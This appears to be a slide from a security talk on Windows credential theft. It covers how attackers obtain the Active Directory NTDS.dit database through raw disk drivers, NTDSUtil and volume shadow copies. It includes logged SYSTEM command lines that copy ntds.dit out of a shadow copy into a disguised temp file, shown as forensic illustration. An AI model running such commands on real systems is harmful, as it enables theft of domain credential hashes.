 LE TOUR
DU HACK
NTDS.DIT
• Encrypted, locked and protected
• Needs the SAM/SYSTEM hives dumped to decrypt
• Locked, so cannot copy normally
• Malicious drivers – direct disk access bypasses the API (PowerSploit)
• NTDSUtil – Windows built-in sysadmin tool can access the dit file
C:\Windows\system32\cmd.exe /Q /c C:\Windows\TEMP\execute.bat (2020-02-28T03:30:18.370718, NT AUTHORITY\SYSTEM)
C:\Windows\system32\cmd.exe /C copy \\?
\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\NTDS\ntds.dit C:\Windows\Temp\kvnTqMSz.tmp
(2020-02-28T03:30:18.442727, NT AUTHORITY\SYSTEM)
Windows Credential
Theft
- Keith Learmonth